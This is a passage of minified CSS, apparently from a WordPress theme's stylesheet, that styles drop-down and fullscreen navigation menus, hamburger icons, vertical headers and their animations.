.item_outer .item_text,.edgtf-drop-down .second .inner ul li.current-menu-item>a .item_outer .item_text{position:relative}.edgtf-drop-down .second .inner ul li.current-menu-ancestor>a .item_outer .item_text:after,.edgtf-drop-down .second .inner ul li.current-menu-item>a .item_outer .item_text:after{content:'';position:absolute;display:inline-block;vertical-align:middle;bottom:0;right:0;background-color:currentColor;height:2px;width:100%;-webkit-transition:width .3s ease-in;-o-transition:width .3s ease-in;transition:width .3s ease-in}.edgtf-drop-down .second .inner ul li>a .item_outer{overflow:visible}.edgtf-drop-down .second .inner ul li>a .item_outer .item_text{position:relative}.edgtf-drop-down .second .inner ul li>a .item_outer .item_text:after{content:'';position:absolute;display:inline-block;vertical-align:middle;bottom:0;right:0;background-color:currentColor;height:2px;width:0}@supports not (-ms-high-contrast:none){.edgtf-drop-down .second .inner ul li>a .item_outer .item_text:after{-webkit-transition:width .2s ease-in;-o-transition:width .2s ease-in;transition:width .2s ease-in}}.edgtf-drop-down .second .inner ul li>a:hover .item_outer .item_text:after{width:100%;-webkit-transition:width .2s ease-in;-o-transition:width .2s ease-in;transition:width .2s ease-in}.edgtf-drop-down .second .inner ul li.sub>a .item_outer:after{content:'+';position:absolute;display:inline-block;vertical-align:middle;top:-1px;right:0;font-size:19px;font-weight:700;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.edgtf-drop-down .second .inner ul.right li.sub>a .item_outer:after{right:auto;left:0}.edgtf-drop-down .second .inner ul.right a{text-align:right}.edgtf-drop-down .second .inner ul.right ul{left:-100%}.edgtf-drop-down li.left_position .second{left:0}.edgtf-drop-down li.right_position .second{left:auto;right:0}.edgtf-drop-down>ul>li:hover>.second{z-index:20}.edgtf-drop-down .narrow .second .inner ul{position:relative;display:inline-block;vertical-align:middle;background-color:#000;padding:24px 0 25px}.edgtf-drop-down .narrow .second .inner ul li{width:262px}.edgtf-drop-down .narrow .second .inner ul li ul{position:absolute;left:100%;top:-24px;height:auto;opacity:0;overflow:hidden;z-index:10;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-webkit-transform:translateZ(0);-webkit-transition:opacity .4s ease-out;-o-transition:opacity .4s ease-out;transition:opacity .4s ease-out}.edgtf-drop-down .narrow .second .inner ul li:hover ul{z-index:20;opacity:1}.edgtf-drop-down .narrow .second .inner ul.right li ul{left:-100%}.edgtf-drop-down .wide .second .inner{background-color:#000;color:#fff;text-align:center}.edgtf-drop-down .wide .second .inner ul li a{color:#fff;font-size:13px;font-weight:600;padding:10px 0 11px}.edgtf-drop-down .wide .second .inner ul li ul{position:relative;display:block;top:0;left:0;visibility:visible}.edgtf-drop-down .wide .second .inner ul li ul li:last-child a{padding-bottom:0}.edgtf-drop-down .wide .second .inner>ul{position:relative;display:inline-block;vertical-align:middle;padding:34px 0 35px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.edgtf-wide-dropdown-menu-content-in-grid .edgtf-drop-down .wide .second .inner>ul{width:1100px}@media only screen and (min-width:1400px){.edgtf-grid-1300.edgtf-wide-dropdown-menu-content-in-grid .edgtf-drop-down .wide .second .inner>ul{width:1300px}}@media only screen and (min-width:1300px){.edgtf-grid-1200.edgtf-wide-dropdown-menu-content-in-grid .edgtf-drop-down .wide .second .inner>ul{width:1200px}}@media only screen and (min-width:1200px){.edgtf-grid-1000.edgtf-wide-dropdown-menu-content-in-grid .edgtf-drop-down .wide .second .inner>ul{width:1000px}}@media only screen and (min-width:1024px){.edgtf-grid-800.edgtf-wide-dropdown-menu-content-in-grid .edgtf-drop-down .wide .second .inner>ul{width:800px}}.edgtf-drop-down .wide .second .inner>ul>li{float:left;width:25%;margin:0;padding:0 15px;border-left:1px solid #000;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-drop-down .wide .second .inner>ul>li:nth-child(4n+1){clear:both;border-left:0}.edgtf-drop-down .wide .second .inner>ul>li>a{padding:0 0 23px;font-size:15px;line-height:1.1em}.edgtf-drop-down .wide .second .inner>ul>li>a .item_outer{padding:0;overflow:inherit}.edgtf-drop-down .wide .second .inner>ul>li>a .item_outer:after,.edgtf-drop-down .wide .second .inner>ul>li>a .item_outer:before{display:none}.edgtf-drop-down .wide .second .inner>ul>li>a .item_outer .item_text:after,.edgtf-drop-down .wide .second .inner>ul>li>a .item_outer .item_text:before{display:none}.edgtf-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a,.edgtf-drop-down .wide .second .inner>ul>li.current-menu-item>a{color:#fff}.edgtf-drop-down .wide.left_position .second .inner>ul,.edgtf-drop-down .wide.right_position .second .inner>ul{width:auto;white-space:nowrap}.edgtf-drop-down .wide.left_position .second .inner>ul>li,.edgtf-drop-down .wide.right_position .second .inner>ul>li{float:none;display:inline-block;vertical-align:top}.edgtf-drop-down .wide.left_position .second .inner>ul>li:nth-child(4n+1),.edgtf-drop-down .wide.right_position .second .inner>ul>li:nth-child(4n+1){border-left:none}.edgtf-drop-down .wide.left_position .second ul li,.edgtf-drop-down .wide.right_position .second ul li{width:200px}.edgtf-page-header .edgtf-fixed-wrapper.fixed{position:fixed;top:0;left:0;width:100%;-webkit-backface-visibility:hidden}.admin-bar .edgtf-page-header .edgtf-fixed-wrapper.fixed{top:32px}.edgtf-page-header .edgtf-fixed-wrapper.fixed .edgtf-menu-area{background-color:#fff}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener{color:#fff}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener.edgtf-fm-opened,.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener:hover{color:#fff}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener{color:#000}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener.edgtf-fm-opened,.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener:hover{color:#000}.edgtf-fullscreen-menu-opener{position:relative;display:inline-block;vertical-align:middle}.edgtf-position-right-inner .edgtf-fullscreen-menu-opener.edgtf-fm-opened.no-touch{pointer-events:none}.edgtf-fullscreen-menu-opener .edgtf-fullscreen-menu-opener-icon{position:relative;visibility:visible}.edgtf-fullscreen-menu-opener .edgtf-fullscreen-menu-close-icon{visibility:hidden;position:absolute;right:-18px;width:-webkit-max-content;width:-moz-max-content;width:max-content;color:#fff}.edgtf-fullscreen-menu-opener .edgtf-fullscreen-menu-close-icon span{vertical-align:middle;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;color:inherit}.edgtf-fullscreen-menu-opener .edgtf-fullscreen-menu-close-icon .edgtf-sm-close-label{margin-right:12px;position:relative;top:-1px}.edgtf-fullscreen-menu-opener.edgtf-fm-opened .edgtf-fullscreen-menu-opener-icon{visibility:hidden}.edgtf-fullscreen-menu-opener.edgtf-fm-opened .edgtf-fullscreen-menu-close-icon{visibility:visible}@media (min-width:1025px){.edgtf-fullscreen-menu-opener.edgtf-fm-opened .edgtf-fullscreen-menu-close-icon{color:#fff;visibility:hidden}}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-icon-pack span span:not(.edgtf-fsm-close-label){font-size:20px}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-icon-pack *{display:inline-block;line-height:inherit}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-icon-pack :before{display:inline-block;line-height:inherit}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-svg-path span{position:relative}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-svg-path span>*{vertical-align:middle}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-svg-path span path,.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-svg-path span>*{fill:currentColor}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-predefined{line-height:1}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-predefined .edgtf-hm-lines{position:relative;display:block;width:23px;height:17px}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-predefined .edgtf-hm-lines .edgtf-hm-line{position:absolute;left:0;height:3px;width:100%;background-color:currentColor;border-radius:12px;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-predefined .edgtf-hm-lines .edgtf-hm-line.edgtf-line-1{top:0}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-predefined .edgtf-hm-lines .edgtf-hm-line.edgtf-line-2{top:7px}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-predefined .edgtf-hm-lines .edgtf-hm-line.edgtf-line-3{bottom:0}.edgtf-fullscreen-menu-opener.edgtf-fullscreen-menu-opener-predefined .edgtf-fullscreen-menu-close-icon span span:not(.edgtf-fsm-close-label){top:-9px;left:-5px;font-size:32px}.edgtf-fullscreen-menu-opened .edgtf-mobile-header,.edgtf-fullscreen-menu-opened .edgtf-page-header,.edgtf-fullscreen-menu-opened .edgtf-top-bar{visibility:hidden}.edgtf-fullscreen-menu-opened .edgtf-fullscreen-menu-opener,.edgtf-fullscreen-menu-opened .edgtf-logo-wrapper{visibility:visible}.edgtf-fullscreen-menu-opened .edgtf-fullscreen-menu-holder-outer{visibility:visible;opacity:1}.edgtf-fullscreen-menu-opened .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-menu-holder-inner{position:relative;z-index:111}.edgtf-fullscreen-menu-opened .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-menu-holder-inner .edgtf-fullscreen-menu-opener.edgtf-fm-opened{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:0}.edgtf-fullscreen-menu-holder-outer{position:fixed;top:0;left:0;width:100%;height:100%;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:105}.edgtf-fullscreen-menu-holder{position:relative;width:100%;height:100%;background-color:#000;display:table;background-repeat:repeat;background-position:0 0}.edgtf-firefox .edgtf-fullscreen-menu-holder{display:block}.edgtf-fullscreen-menu-holder-inner{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.touch .edgtf-fullscreen-menu-holder-outer{display:none}.touch .edgtf-fullscreen-menu-opened .edgtf-fullscreen-menu-holder-outer{display:block}nav.edgtf-fullscreen-menu{position:relative;top:0;text-align:left;display:inline-block;z-index:11;margin:25px 0 3px 170px}@media only screen and (max-width:1440px){nav.edgtf-fullscreen-menu{margin-left:173px}}@media only screen and (max-width:1024px){nav.edgtf-fullscreen-menu{margin-left:124px}}@media only screen and (max-width:768px){nav.edgtf-fullscreen-menu{margin-left:73px}}@media only screen and (max-width:680px){nav.edgtf-fullscreen-menu{margin-left:36px}}nav.edgtf-fullscreen-menu ul{position:relative;list-style:none;padding:0}nav.edgtf-fullscreen-menu ul li a{position:relative;display:block;vertical-align:middle;margin:0 0 33px;color:#fff;padding:0}nav.edgtf-fullscreen-menu ul li a span{position:relative;display:inline-block;vertical-align:top}nav.edgtf-fullscreen-menu ul li a .edgtf-fullscreen-menu-arrow{position:relative;top:0;display:inline-block;vertical-align:middle;margin:0 0 0 10px;font-size:.65em;line-height:inherit}nav.edgtf-fullscreen-menu ul li ul{padding:7px 0}nav.edgtf-fullscreen-menu ul li ul.sub_menu{display:none}nav.edgtf-fullscreen-menu ul li ul li a{font-size:16px}nav.edgtf-fullscreen-menu ul li ul li ul{margin:7px 0 10px}nav.edgtf-fullscreen-menu ul li ul li ul li a{font-size:14px}nav.edgtf-fullscreen-menu ul li ul li.current-menu-ancestor>a,nav.edgtf-fullscreen-menu ul li ul li.current-menu-item>a{color:transparent;-webkit-text-stroke:1px #fff}@media all and (-ms-high-contrast:none){nav.edgtf-fullscreen-menu ul li ul li.current-menu-ancestor>a,nav.edgtf-fullscreen-menu ul li ul li.current-menu-item>a{color:#000;text-shadow:-1px -1px 0 #fff,1px 1px 0 #fff,-1px 1px 0 #fff,1px -1px 0 #fff}}nav.edgtf-fullscreen-menu>ul{display:block;margin:0}nav.edgtf-fullscreen-menu>ul>li a{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:120px;line-height:.94em}nav.edgtf-fullscreen-menu>ul>li .menu-meta{font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px;display:block;margin-left:5px}nav.edgtf-fullscreen-menu>ul>li .menu-meta a{color:inherit}nav.edgtf-fullscreen-menu>ul>li .menu-meta a:hover{color:#000}nav.edgtf-fullscreen-menu>ul>li .menu-meta:before{content:"/";display:inline-block}@media only screen and (max-width:1024px){nav.edgtf-fullscreen-menu>ul>li .menu-meta{margin-left:3px}}@media only screen and (max-width:1440px){nav.edgtf-fullscreen-menu>ul>li>a{font-size:90px}}@media only screen and (max-width:1024px){nav.edgtf-fullscreen-menu>ul>li>a{font-size:60px}}@media only screen and (max-width:680px){nav.edgtf-fullscreen-menu>ul>li>a{font-size:45px}}nav.edgtf-fullscreen-menu>ul>li>a>.edgtf-fullscreen-menu-arrow{display:none}nav.edgtf-fullscreen-menu>ul>li a{color:#fff;-webkit-transition:.2s cubic-bezier(.2,.84,.5,1);-o-transition:.2s cubic-bezier(.2,.84,.5,1);transition:.2s cubic-bezier(.2,.84,.5,1)}nav.edgtf-fullscreen-menu>ul>li.edgtf-active-item>a,nav.edgtf-fullscreen-menu>ul>li>a:hover{color:transparent;-webkit-text-stroke:1px #a8a8a8}@media all and (-ms-high-contrast:none){nav.edgtf-fullscreen-menu>ul>li.edgtf-active-item>a,nav.edgtf-fullscreen-menu>ul>li>a:hover{color:#000;text-shadow:-1px -1px 0 #a8a8a8,1px 1px 0 #a8a8a8,-1px 1px 0 #a8a8a8,1px -1px 0 #a8a8a8}}.edgtf-fullscreen-below-menu-widget-holder{text-align:center}.edgtf-fullscreen-below-menu-widget-holder .widget:first-of-type{margin-top:20px}.edgtf-fullscreen-above-menu-widget-holder{text-align:center}.edgtf-fullscreen-menu-opened .edgtf-logo-wrapper{display:none}@-webkit-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.edgtf-fade-push-text-right .edgtf-fullscreen-menu-holder-outer,.edgtf-fade-push-text-top .edgtf-fullscreen-menu-holder-outer,.edgtf-fade-text-scaledown .edgtf-fullscreen-menu-holder-outer{position:fixed;width:100%;height:100%;top:0;left:0;visibility:hidden;overflow:hidden!important;z-index:125;opacity:0}.edgtf-fullscreen-fade-out .edgtf-fullscreen-menu-holder-outer{-webkit-animation:fade_out .25s linear both;animation:fade_out .25s linear both}.edgtf-fullscreen-menu-opened.edgtf-fullscreen-fade-in .edgtf-fullscreen-menu-holder-outer{-webkit-animation:fade_in .25s linear both;animation:fade_in .25s linear both}@-webkit-keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.edgtf-fullscreen-menu-opened.edgtf-fade-push-text-right .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-above-menu-widget-holder>div,.edgtf-fullscreen-menu-opened.edgtf-fade-push-text-right .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-below-menu-widget-holder>div,.edgtf-fullscreen-menu-opened.edgtf-fade-push-text-right .edgtf-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both}.edgtf-fade-push-text-right.edgtf-push-nav-right .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-above-menu-widget-holder,.edgtf-fade-push-text-right.edgtf-push-nav-right .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-below-menu-widget-holder,.edgtf-fade-push-text-right.edgtf-push-nav-right .edgtf-fullscreen-menu-holder-outer nav{opacity:0;-webkit-transition:opacity .3s cubic-bezier(.175,.885,.32,1);-o-transition:opacity .3s cubic-bezier(.175,.885,.32,1);transition:opacity .3s cubic-bezier(.175,.885,.32,1)}@-webkit-keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.edgtf-fullscreen-menu-opened.edgtf-fade-push-text-top .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-above-menu-widget-holder>div,.edgtf-fullscreen-menu-opened.edgtf-fade-push-text-top .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-below-menu-widget-holder>div,.edgtf-fullscreen-menu-opened.edgtf-fade-push-text-top .edgtf-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_top .4s ease-out both .5s;animation:push_text_top .4s ease-out both .5s}.edgtf-fade-push-text-top.edgtf-push-text-top .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-above-menu-widget-holder,.edgtf-fade-push-text-top.edgtf-push-text-top .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-below-menu-widget-holder,.edgtf-fade-push-text-top.edgtf-push-text-top .edgtf-fullscreen-menu-holder-outer nav{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);-webkit-transition:all .75s ease-out;-o-transition:all .75s ease-out;transition:all .75s ease-out}.edgtf-fullscreen-menu-opened.edgtf-fade-text-scaledown .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-above-menu-widget-holder,.edgtf-fullscreen-menu-opened.edgtf-fade-text-scaledown .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-below-menu-widget-holder,.edgtf-fullscreen-menu-opened.edgtf-fade-text-scaledown .edgtf-fullscreen-menu-holder-outer nav{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .25s linear .1s;-o-transition:all .25s linear .1s;transition:all .25s linear .1s}.edgtf-fade-text-scaledown .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-above-menu-widget-holder,.edgtf-fade-text-scaledown .edgtf-fullscreen-menu-holder-outer .edgtf-fullscreen-below-menu-widget-holder,.edgtf-fade-text-scaledown .edgtf-fullscreen-menu-holder-outer nav{opacity:0;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .25s linear .1s;-o-transition:all .25s linear .1s;transition:all .25s linear .1s}.edgtf-fsm-close-label{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;color:inherit;margin-right:5px}.edgtf-header-minimal .edgtf-page-header .edgtf-menu-area .edgtf-position-right-inner{height:auto}.edgtf-header-minimal .edgtf-page-header .edgtf-position-left:before,.edgtf-header-minimal .edgtf-page-header .edgtf-position-right:before{content:""}.edgtf-header-minimal .edgtf-page-header .edgtf-sticky-header .edgtf-position-left-inner{height:auto}.edgtf-header-minimal .edgtf-page-header .edgtf-sticky-header .edgtf-vertical-align-containers .edgtf-position-right .edgtf-position-right-inner{height:auto}.edgtf-header-standard .edgtf-menu-area.edgtf-menu-left .edgtf-main-menu{width:auto;padding:0 0 0 20px}.edgtf-header-standard .edgtf-menu-area.edgtf-menu-left .edgtf-vertical-align-containers .edgtf-position-left-inner{height:100%}.edgtf-header-standard .edgtf-menu-area.edgtf-menu-left .edgtf-vertical-align-containers .edgtf-position-left:before,.edgtf-header-standard .edgtf-menu-area.edgtf-menu-left .edgtf-vertical-align-containers .edgtf-position-right:before{display:none}.edgtf-header-standard .edgtf-menu-area.edgtf-menu-left .edgtf-vertical-align-containers .edgtf-position-right-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.edgtf-header-standard .edgtf-menu-area.edgtf-menu-center .edgtf-vertical-align-containers .edgtf-position-center-inner{height:100%}.edgtf-header-standard .edgtf-menu-area.edgtf-menu-center .edgtf-vertical-align-containers .edgtf-position-right:before{display:none}.edgtf-header-standard .edgtf-menu-area.edgtf-menu-center .edgtf-vertical-align-containers .edgtf-position-right-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.edgtf-header-standard .edgtf-menu-area.edgtf-menu-right .edgtf-main-menu{width:auto}.edgtf-header-standard .edgtf-menu-area.edgtf-menu-right .edgtf-vertical-align-containers .edgtf-position-right-inner{height:100%}.edgtf-header-vertical-right .edgtf-logo-wrapper{z-index:100;display:block;position:relative;text-align:center;overflow:hidden;padding:30px 10px}.edgtf-header-vertical-right .edgtf-logo-wrapper a{display:inline-block;position:relative;height:100%}.edgtf-header-vertical-right .edgtf-logo-wrapper img{display:block;height:auto;max-height:100%;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.edgtf-header-vertical-right .edgtf-vertical-menu-opener{text-align:center}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a{position:relative;display:inline-block;vertical-align:middle}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a .edgtf-vertical-right-opener-icon{position:relative;visibility:visible}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a .edgtf-vertical-right-close-icon{position:absolute;top:0;left:0;visibility:hidden}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a.edgtf-vertical-right-opener-icon-pack{font-size:20px}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a.edgtf-vertical-right-opener-icon-pack span{display:inline-block;line-height:inherit}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a.edgtf-vertical-right-opener-icon-pack span:before{display:inline-block;line-height:inherit}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a.edgtf-vertical-right-opener-svg-path span>*{vertical-align:middle}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a.edgtf-vertical-right-opener-svg-path span path,.edgtf-header-vertical-right .edgtf-vertical-menu-opener a.edgtf-vertical-right-opener-svg-path span>*{fill:currentColor}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a.edgtf-vertical-right-opener-predefined .edgtf-hm-lines{position:relative;display:block;width:23px;height:17px;margin:0 auto}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a.edgtf-vertical-right-opener-predefined .edgtf-hm-lines .edgtf-hm-line{position:absolute;left:0;height:3px;width:100%;background-color:currentColor;border-radius:12px;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a.edgtf-vertical-right-opener-predefined .edgtf-hm-lines .edgtf-hm-line.edgtf-line-1{top:0}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a.edgtf-vertical-right-opener-predefined .edgtf-hm-lines .edgtf-hm-line.edgtf-line-2{top:7px}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a.edgtf-vertical-right-opener-predefined .edgtf-hm-lines .edgtf-hm-line.edgtf-line-3{bottom:0}.edgtf-header-vertical-right .edgtf-vertical-menu-opener a.edgtf-vertical-right-opener-predefined .edgtf-vertical-right-close-icon{top:-8px;left:-5px;font-size:32px}.edgtf-header-vertical-right .edgtf-vertical-menu-nav-holder-outer .edgtf-vertical-menu-nav-holder{background-color:#fff}.edgtf-header-vertical-right .edgtf-vertical-alignment-top .edgtf-vertical-menu-nav-holder-outer .edgtf-vertical-menu-nav-holder .edgtf-vertical-menu-holder-nav-inner{vertical-align:middle}.edgtf-header-vertical-right .edgtf-vertical-right-menu{position:relative;z-index:101;text-align:left}.edgtf-header-vertical-right .edgtf-vertical-right-menu ul{position:relative;list-style-type:none}.edgtf-header-vertical-right .edgtf-vertical-right-menu ul li{text-align:left}.edgtf-header-vertical-right .edgtf-vertical-right-menu ul li .edgtf-fullscreen-menu-arrow{display:none}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul{height:125px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li{position:relative;display:inline-block}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li.edgtf-active-item a .item_outer{overflow:visible}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li.edgtf-active-item a .item_outer .item_text{position:relative}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li.edgtf-active-item a .item_outer .item_text:after{content:'';position:absolute;display:inline-block;vertical-align:middle;bottom:0;right:0;background-color:currentColor;height:2px;width:100%;-webkit-transition:width .3s ease-in;-o-transition:width .3s ease-in;transition:width .3s ease-in}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li>a{position:relative;display:block;font-size:15px;line-height:32px;letter-spacing:0;font-weight:700;font-family:Didact Gothic,sans-serif;padding:12px 22px;text-decoration:none;text-transform:uppercase;margin:0;-webkit-transition:color .15s ease-out,background-color .15s ease-out,-webkit-text-decoration .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,-webkit-text-decoration .15s ease-out;-o-transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out,-webkit-text-decoration .15s ease-out}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li>a.current span:before,.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li>a:hover span:before{opacity:1}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li>a.current .item_outer{overflow:visible}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li>a.current .item_outer .item_text{position:relative}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li>a.current .item_outer .item_text:after{content:'';position:absolute;display:inline-block;vertical-align:middle;bottom:0;right:0;background-color:currentColor;height:2px;width:100%;-webkit-transition:width .3s ease-in;-o-transition:width .3s ease-in;transition:width .3s ease-in}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li>a .item_outer{overflow:visible}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li>a .item_outer .item_text{position:relative}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li>a .item_outer .item_text:after{content:'';position:absolute;display:inline-block;vertical-align:middle;bottom:0;right:0;background-color:currentColor;height:2px;width:0;-webkit-transition:width .2s ease-in;-o-transition:width .2s ease-in;transition:width .2s ease-in}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li>a:hover .item_outer .item_text:after{width:100%;-webkit-transition:width .2s ease-in;-o-transition:width .2s ease-in;transition:width .2s ease-in}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li>a:after{display:none;height:1px;width:44px;content:'';position:absolute;left:0;bottom:0;background-color:#000}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li>a>span.edgtf-item-inner{-webkit-transition:-webkit-text-decoration .2s ease-out;transition:-webkit-text-decoration .2s ease-out;-o-transition:text-decoration .2s ease-out;transition:text-decoration .2s ease-out;transition:text-decoration .2s ease-out,-webkit-text-decoration .2s ease-out}.edgtf-header-vertical-right .edgtf-vertical-right-menu>ul>li:last-child>a:after{content:none}.edgtf-header-vertical-right .edgtf-vertical-right-menu .edgtf-menu-second .inner{position:relative;display:none;padding:0;z-index:997}.edgtf-header-vertical-right .edgtf-vertical-right-menu .edgtf-menu-icon:not(.blank):not(.null){padding-right:5px}.edgtf-header-vertical-right .edgtf-vertical-right-menu ul>li>ul li a{font-size:20px}.edgtf-header-vertical-right .edgtf-vertical-right-menu ul>li>ul li.current-menu-item a{color:#000}.edgtf-header-vertical-right nav.edgtf-fullscreen-menu ul li a span:before,.edgtf-header-vertical-right nav.edgtf-fullscreen-menu>ul>li.edgtf-active-item>a>span:after{height:2px}.edgtf-header-vertical-right .edgtf-vertical-area-widget-holder{text-align:center;padding:33px 0 18px}.edgtf-header-vertical-right .edgtf-vertical-area-widget-holder>*{display:block;margin:0;text-align:center}.edgtf-header-vertical-right .edgtf-vertical-area-widget-holder .edgtf-shopping-cart-holder .edgtf-shopping-cart-inner{display:block}.edgtf-header-vertical-right .edgtf-vertical-area-widget-holder .edgtf-shopping-cart-holder .edgtf-header-cart{display:inline-block}.edgtf-header-vertical-right .edgtf-vertical-area-widget-holder .edgtf-vertical-header-widget{text-align:center;padding:5px 0}.edgtf-header-vertical-right .edgtf-vertical-area-widget-holder .edgtf-vertical-header-widget>a,.edgtf-header-vertical-right .edgtf-vertical-area-widget-holder .edgtf-vertical-header-widget>div,.edgtf-header-vertical-right .edgtf-vertical-area-widget-holder .edgtf-vertical-header-widget>span{position:relative;display:inline-block;padding:0}.edgtf-header-vertical-right .edgtf-vertical-area-widget-holder 